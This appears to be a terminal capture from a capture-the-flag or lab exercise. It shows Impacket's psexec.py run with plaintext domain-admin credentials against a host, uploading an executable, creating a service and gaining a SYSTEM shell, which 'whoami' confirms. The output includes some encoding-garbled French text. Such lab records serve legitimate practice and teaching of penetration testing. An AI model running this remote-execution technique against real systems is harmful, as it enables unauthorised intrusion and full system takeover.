 └─$ psexec.py ctf.local/bob-admin:love123@172.10.0.59
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 172.10.0.59.....
[*] Found writable share ADMIN$
[*] Uploading file WdDFOKdw.exe
[*] Opening SVCManager on 172.10.0.59.....
[*] Creating service nxLn on 172.10.0.59.....
[*] Starting service nxLn.....
[!] Press help for extra shell commands
Microsoft Windows [version 10.0.17763.2114]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
autorite nt\syst�me